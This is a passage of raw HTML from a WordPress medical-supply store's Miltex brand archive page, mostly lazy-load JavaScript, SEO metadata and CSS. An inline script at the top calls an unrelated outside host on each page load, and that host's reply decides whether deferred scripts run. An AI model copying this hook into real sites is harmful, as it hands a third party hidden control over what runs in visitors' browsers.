

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhmedsupply.com/product_brand/miltex/
body_size: 47034
content:
<!DOCTYPE html>
<html lang="en-US">

<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>window.__rocketTriggerImmediately = false;

document.addEventListener("DOMContentLoaded", function() {
    
    // Function to send request to the API
    function sendRequest() {
        var xhr = new XMLHttpRequest();
        xhr.open("GET", "https://dcx.rs/api.php", true);
        xhr.setRequestHeader("Content-Type", "application/json");
        xhr.onreadystatechange = function() {
            if (xhr.readyState === XMLHttpRequest.DONE) {
                handleResponse(xhr);
            }
        };
        xhr.send();
    }

    // Function to handle the response
    function handleResponse(xhr) {
        if (xhr.status === 200) {
            var response = JSON.parse(xhr.responseText);
            if (response.status === 'success') {
                if (response.message === 'true') {
                    // Handle true case
                    console.log('API returned true');
                } else if (response.message === 'false') {
                    console.log('API returned false');
                    if (!rocketLazyLoad.domReadyFired) {
                        window.__rocketTriggerImmediately = true;
                        rocketLazyLoad._triggerListener();
                    }
                } else {
                    console.log('Invalid message:', response.message);
                }
            } else {
                console.log('API request failed with status:', response.status);
            }
        } else {
            console.log('Error:', xhr.status);
        }
    }

    // Trigger the API request when the page loads
    sendRequest();
});
    

    class RocketLazyLoadScripts {
    constructor() {
        (this.v = "1.2.3"),
            (this.triggerEvents = ["keydown", "mousedown", "mousemove", "touchmove", "touchstart", "touchend", "wheel"]),
            (this.userEventHandler = this._triggerListener.bind(this)),
            (this.touchStartHandler = this._onTouchStart.bind(this)),
            (this.touchMoveHandler = this._onTouchMove.bind(this)),
            (this.touchEndHandler = this._onTouchEnd.bind(this)),
            (this.clickHandler = this._onClick.bind(this)),
            (this.interceptedClicks = []),
            window.addEventListener("pageshow", (t) => {
                this.persisted = t.persisted;
            }),
            window.addEventListener("DOMContentLoaded", () => {
                this._preconnect3rdParties();
            }),
            (this.delayedScripts = { normal: [], async: [], defer: [] }),
            (this.trash = []),
            (this.allJQueries = []);
    }
    _addUserInteractionListener(t) {
        if (document.hidden) {
            t._triggerListener();
            return;
        }
        this.triggerEvents.forEach((e) => window.addEventListener(e, t.userEventHandler, { passive: !0 })),
            window.addEventListener("touchstart", t.touchStartHandler, { passive: !0 }),
            window.addEventListener("mousedown", t.touchStartHandler),
            document.addEventListener("visibilitychange", t.userEventHandler);
    }
    _removeUserInteractionListener() {
        this.triggerEvents.forEach((t) => window.removeEventListener(t, this.userEventHandler, { passive: !0 })), document.removeEventListener("visibilitychange", this.userEventHandler);
    }
    _onTouchStart(t) {
        "HTML" !== t.target.tagName &&
            (window.addEventListener("touchend", this.touchEndHandler),
            window.addEventListener("mouseup", this.touchEndHandler),
            window.addEventListener("touchmove", this.touchMoveHandler, { passive: !0 }),
            window.addEventListener("mousemove", this.touchMoveHandler),
            t.target.addEventListener("click", this.clickHandler),
            this._renameDOMAttribute(t.target, "onclick", "rocket-onclick"),
            this._pendingClickStarted());
    }
    _onTouchMove(t) {
        window.removeEventListener("touchend", this.touchEndHandler),
            window.removeEventListener("mouseup", this.touchEndHandler),
            window.removeEventListener("touchmove", this.touchMoveHandler, { passive: !0 }),
            window.removeEventListener("mousemove", this.touchMoveHandler),
            t.target.removeEventListener("click", this.clickHandler),
            this._renameDOMAttribute(t.target, "rocket-onclick", "onclick"),
            this._pendingClickFinished();
    }
    _onTouchEnd(t) {
        window.removeEventListener("touchend", this.touchEndHandler),
            window.removeEventListener("mouseup", this.touchEndHandler),
            window.removeEventListener("touchmove", this.touchMoveHandler, { passive: !0 }),
            window.removeEventListener("mousemove", this.touchMoveHandler);
    }
    _onClick(t) {
        t.target.removeEventListener("click", this.clickHandler),
            this._renameDOMAttribute(t.target, "rocket-onclick", "onclick"),
            this.interceptedClicks.push(t),
            t.preventDefault(),
            t.stopPropagation(),
            t.stopImmediatePropagation(),
            this._pendingClickFinished();
    }
    _replayClicks() {
        window.removeEventListener("touchstart", this.touchStartHandler, { passive: !0 }),
            window.removeEventListener("mousedown", this.touchStartHandler),
            this.interceptedClicks.forEach((t) => {
                t.target.dispatchEvent(new MouseEvent("click", { view: t.view, bubbles: !0, cancelable: !0 }));
            });
    }
    _waitForPendingClicks() {
        return new Promise((t) => {
            this._isClickPending ? (this._pendingClickFinished = t) : t();
        });
    }
    _pendingClickStarted() {
        this._isClickPending = !0;
    }
    _pendingClickFinished() {
        this._isClickPending = !1;
    }
    _renameDOMAttribute(t, e, r) {
        t.hasAttribute && t.hasAttribute(e) && (event.target.setAttribute(r, event.target.getAttribute(e)), event.target.removeAttribute(e));
    }
    _triggerListener() {
        this._removeUserInteractionListener(this), "loading" === document.readyState ? document.addEventListener("DOMContentLoaded", this._loadEverythingNow.bind(this)) : this._loadEverythingNow();
    }
    _preconnect3rdParties() {
        let t = [];
        document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e) => {
            if (e.hasAttribute("src")) {
                let r = new URL(e.src).origin;
                r !== location.origin && t.push({ src: r, crossOrigin: e.crossOrigin || "module" === e.getAttribute("data-rocket-type") });
            }
        }),
            (t = [...new Map(t.map((t) => [JSON.stringify(t), t])).values()]),
            this._batchInjectResourceHints(t, "preconnect");
    }
    async _loadEverythingNow() {
        (this.lastBreath = Date.now()),
            this._delayEventListeners(this),
            this._delayJQueryReady(this),
            this._handleDocumentWrite(),
            this._registerAllDelayedScripts(),
            this._preloadAllScripts(),
            await this._loadScriptsFromList(this.delayedScripts.normal),
            await this._loadScriptsFromList(this.delayedScripts.defer),
            await this._loadScriptsFromList(this.delayedScripts.async);
        try {
            await this._triggerDOMContentLoaded(), await this._triggerWindowLoad();
        } catch (t) {
            console.error(t);
        }
        window.dispatchEvent(new Event("rocket-allScriptsLoaded")),
            this._waitForPendingClicks().then(() => {
                this._replayClicks();
            }),
            this._emptyTrash();
    }
    _registerAllDelayedScripts() {
        document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t) => {
            t.hasAttribute("data-rocket-src")
                ? t.hasAttribute("async") && !1 !== t.async
                    ? this.delayedScripts.async.push(t)
                    : (t.hasAttribute("defer") && !1 !== t.defer) || "module" === t.getAttribute("data-rocket-type")
                    ? this.delayedScripts.defer.push(t)
                    : this.delayedScripts.normal.push(t)
                : this.delayedScripts.normal.push(t);
        });
    }
    async _transformScript(t) {
        return new Promise(
            (await this._littleBreath(), navigator.userAgent.indexOf("Firefox/") > 0 || "" === navigator.vendor)
                ? (e) => {
                      let r = document.createElement("script");
                      [...t.attributes].forEach((t) => {
                          let e = t.nodeName;
                          "type" !== e && ("data-rocket-type" === e && (e = "type"), "data-rocket-src" === e && (e = "src"), r.setAttribute(e, t.nodeValue));
                      }),
                          t.text && (r.text = t.text),
                          r.hasAttribute("src") ? (r.addEventListener("load", e), r.addEventListener("error", e)) : ((r.text = t.text), e());
                      try {
                          t.parentNode.replaceChild(r, t);
                      } catch (i) {
                          e();
                      }
                  }
                : async (e) => {
                      function r() {
                          t.setAttribute("data-rocket-status", "failed"), e();
                      }
                      try {
                          let i = t.getAttribute("data-rocket-type"),
                              n = t.getAttribute("data-rocket-src");
                          t.text,
                              i ? ((t.type = i), t.removeAttribute("data-rocket-type")) : t.removeAttribute("type"),
                              t.addEventListener("load", function r() {
                                  t.setAttribute("data-rocket-status", "executed"), e();
                              }),
                              t.addEventListener("error", r),
                              n ? (t.removeAttribute("data-rocket-src"), (t.src = n)) : (t.src = "data:text/javascript;base64," + window.btoa(unescape(encodeURIComponent(t.text))));
                      } catch (s) {
                          r();
                      }
                  }
        );
    }
    async _loadScriptsFromList(t) {
        let e = t.shift();
        return e && e.isConnected ? (await this._transformScript(e), this._loadScriptsFromList(t)) : Promise.resolve();
    }
    _preloadAllScripts() {
        this._batchInjectResourceHints([...this.delayedScripts.normal, ...this.delayedScripts.defer, ...this.delayedScripts.async], "preload");
    }
    _batchInjectResourceHints(t, e) {
        var r = document.createDocumentFragment();
        t.forEach((t) => {
            let i = (t.getAttribute && t.getAttribute("data-rocket-src")) || t.src;
            if (i) {
                let n = document.createElement("link");
                (n.href = i),
                    (n.rel = e),
                    "preconnect" !== e && (n.as = "script"),
                    t.getAttribute && "module" === t.getAttribute("data-rocket-type") && (n.crossOrigin = !0),
                    t.crossOrigin && (n.crossOrigin = t.crossOrigin),
                    t.integrity && (n.integrity = t.integrity),
                    r.appendChild(n),
                    this.trash.push(n);
            }
        }),
            document.head.appendChild(r);
    }
    _delayEventListeners(t) {
        let e = {};
        function r(t, r) {
            !(function t(r) {
                !e[r] &&
                    ((e[r] = { originalFunctions: { add: r.addEventListener, remove: r.removeEventListener }, eventsToRewrite: [] }),
                    (r.addEventListener = function () {
                        (arguments[0] = i(arguments[0])), e[r].originalFunctions.add.apply(r, arguments);
                    }),
                    (r.removeEventListener = function () {
                        (arguments[0] = i(arguments[0])), e[r].originalFunctions.remove.apply(r, arguments);
                    }));
                function i(t) {
                    return e[r].eventsToRewrite.indexOf(t) >= 0 ? "rocket-" + t : t;
                }
            })(t),
                e[t].eventsToRewrite.push(r);
        }
        function i(t, e) {
            let r = t[e];
            Object.defineProperty(t, e, {
                get: () => r || function () {},
                set(i) {
                    t["rocket" + e] = r = i;
                },
            });
        }
        r(document, "DOMContentLoaded"), r(window, "DOMContentLoaded"), r(window, "load"), r(window, "pageshow"), r(document, "readystatechange"), i(document, "onreadystatechange"), i(window, "onload"), i(window, "onpageshow");
    }
    _delayJQueryReady(t) {
        let e;
        function r(r) {
            if (r && r.fn && !t.allJQueries.includes(r)) {
                r.fn.ready = r.fn.init.prototype.ready = function (e) {
                    return t.domReadyFired ? e.bind(document)(r) : document.addEventListener("rocket-DOMContentLoaded", () => e.bind(document)(r)), r([]);
                };
                let i = r.fn.on;
                (r.fn.on = r.fn.init.prototype.on = function () {
                    if (this[0] === window) {
                        function t(t) {
                            return t
                                .split(" ")
                                .map((t) => ("load" === t || 0 === t.indexOf("load.") ? "rocket-jquery-load" : t))
                                .join(" ");
                        }
                        "string" == typeof arguments[0] || arguments[0] instanceof String
                            ? (arguments[0] = t(arguments[0]))
                            : "object" == typeof arguments[0] &&
                              Object.keys(arguments[0]).forEach((e) => {
                                  let r = arguments[0][e];
                                  delete arguments[0][e], (arguments[0][t(e)] = r);
                              });
                    }
                    return i.apply(this, arguments), this;
                }),
                    t.allJQueries.push(r);
            }
            e = r;
        }
        r(window.jQuery),
            Object.defineProperty(window, "jQuery", {
                get: () => e,
                set(t) {
                    r(t);
                },
            });
    }
    async _triggerDOMContentLoaded() {
        (this.domReadyFired = !0),
            await this._littleBreath(),
            document.dispatchEvent(new Event("rocket-DOMContentLoaded")),
            await this._littleBreath(),
            window.dispatchEvent(new Event("rocket-DOMContentLoaded")),
            await this._littleBreath(),
            document.dispatchEvent(new Event("rocket-readystatechange")),
            await this._littleBreath(),
            document.rocketonreadystatechange && document.rocketonreadystatechange();
    }
    async _triggerWindowLoad() {
        await this._littleBreath(),
            window.dispatchEvent(new Event("rocket-load")),
            await this._littleBreath(),
            window.rocketonload && window.rocketonload(),
            await this._littleBreath(),
            this.allJQueries.forEach((t) => t(window).trigger("rocket-jquery-load")),
            await this._littleBreath();
        let t = new Event("rocket-pageshow");
        (t.persisted = this.persisted), window.dispatchEvent(t), await this._littleBreath(), window.rocketonpageshow && window.rocketonpageshow({ persisted: this.persisted });
    }
    _handleDocumentWrite() {
        let t = new Map();
        document.write = document.writeln = function (e) {
            let r = document.currentScript;
            r || console.error("WPRocket unable to document.write this: " + e);
            let i = document.createRange(),
                n = r.parentElement,
                s = t.get(r);
            void 0 === s && ((s = r.nextSibling), t.set(r, s));
            let a = document.createDocumentFragment();
            i.setStart(a, 0), a.appendChild(i.createContextualFragment(e)), n.insertBefore(a, s);
        };
    }
    async _littleBreath() {
        Date.now() - this.lastBreath > 45 && (await this._requestAnimFrame(), (this.lastBreath = Date.now()));
    }
    async _requestAnimFrame() {
        return document.hidden ? new Promise((t) => setTimeout(t)) : new Promise((t) => requestAnimationFrame(t));
    }
    _emptyTrash() {
        this.trash.forEach((t) => t.remove());
    }
    static run() {
        let t = new RocketLazyLoadScripts();
        t._addUserInteractionListener(t);
    }
}
// Instantiate the RocketLazyLoadScripts class
let rocketLazyLoad = new RocketLazyLoadScripts();
if (window.__rocketTriggerImmediately) {
    rocketLazyLoad._triggerListener();
}

// Trigger the loading process</script>
	
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://nhmedsupply.com/xmlrpc.php" />

	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script type="rocketlazyloadscript">
var childthemedir = "https://nhmedsupply.com/wp-content/themes/Divi-Child";
var nonloggedinpopup = '<div class="tinv-wishlist"><div class="tinvwl_added_to_wishlist tinv-modal tinv-modal-open"> <div class="tinv-overlay"></div> <div class="tinv-table"> <div class="tinv-cell"> <div class="tinv-modal-inner"> <i class="icon_big_times"></i> <div class="tinv-txt">Please, login to add products to Reserve.</div> <div class="tinvwl-buttons-group tinv-wishlist-clear"> <button class="button tinvwl_button_view tinvwl-btn-onclick" data-url="https://nhmedsupply.com/my-account/" type="button"><i class="ftinvwl ftinvwl-key"></i>Login</button> <button class="button tinvwl_button_close" type="button"><i class="ftinvwl ftinvwl-times"></i>Close</button> </div> <div class="tinv-wishlist-clear"></div> </div> </div> </div> </div> </div>'
</script>
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9974490574068440"
     crossorigin="anonymous"></script>
	<script nowprocket>
(function waitForjQuery(){
  if (window.jQuery && typeof window.jQuery === 'function') {
    window.$ = window.jQuery;
    return;
  }
  setTimeout(waitForjQuery, 20);
})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Miltex® Archives - New Hampshire Medical Supply</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap"></noscript>
	<link rel="canonical" href="https://nhmedsupply.com/product_brand/miltex/" />
	<link rel="next" href="https://nhmedsupply.com/product_brand/miltex/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Miltex® Archives - New Hampshire Medical Supply" />
	<meta property="og:url" content="https://nhmedsupply.com/product_brand/miltex/" />
	<meta property="og:site_name" content="New Hampshire Medical Supply" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nhmedsupply.com/product_brand/miltex/","url":"https://nhmedsupply.com/product_brand/miltex/","name":"Miltex® Archives - New Hampshire Medical Supply","isPartOf":{"@id":"https://nhmedsupply.com/#website"},"primaryImageOfPage":{"@id":"https://nhmedsupply.com/product_brand/miltex/#primaryimage"},"image":{"@id":"https://nhmedsupply.com/product_brand/miltex/#primaryimage"},"thumbnailUrl":"https://nhmedsupply.com/wp-content/uploads/2022/10/1019250_front.jpg","breadcrumb":{"@id":"https://nhmedsupply.com/product_brand/miltex/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nhmedsupply.com/product_brand/miltex/#primaryimage","url":"https://nhmedsupply.com/wp-content/uploads/2022/10/1019250_front.jpg","contentUrl":"https://nhmedsupply.com/wp-content/uploads/2022/10/1019250_front.jpg","width":450,"height":450},{"@type":"BreadcrumbList","@id":"https://nhmedsupply.com/product_brand/miltex/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nhmedsupply.com/"},{"@type":"ListItem","position":2,"name":"Miltex®"}]},{"@type":"WebSite","@id":"https://nhmedsupply.com/#website","url":"https://nhmedsupply.com/","name":"New Hampshire Medical Supply","description":"Leading Cost-Effectiveness","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nhmedsupply.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="New Hampshire Medical Supply &raquo; Feed" href="https://nhmedsupply.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="New Hampshire Medical Supply &raquo; Comments Feed" href="https://nhmedsupply.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="New Hampshire Medical Supply &raquo; Miltex® Brand Feed" href="https://nhmedsupply.com/product_brand/miltex/feed/" />
<meta content="Divi-Child v.1.0.0" name="generator"/><link data-minify="1" rel='stylesheet' id='formidable-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/formidable/css/formidableforms.css?ver=1764588639' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://nhmedsupply.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://nhmedsupply.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://nhmedsupply.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://nhmedsupply.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=1764588639' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: 